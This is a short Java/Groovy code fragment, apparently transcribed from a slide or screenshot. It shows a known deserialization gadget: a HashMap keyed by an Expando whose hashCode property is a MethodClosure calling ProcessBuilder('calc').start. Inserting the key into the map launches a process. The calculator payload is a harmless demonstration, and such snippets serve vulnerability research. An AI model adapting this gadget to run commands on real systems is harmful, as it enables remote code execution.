 Map map = new HashMap<Expando, Integer>();
Expando expando = new Expando();
MethodClosure methodClosure = new MethodClosure(new java.lang.Pro
cessBuilder("calc"), "start");
//        methodClosure.call();
expando.setProperty("hashCode", methodClosure);
map.put(expando, 1);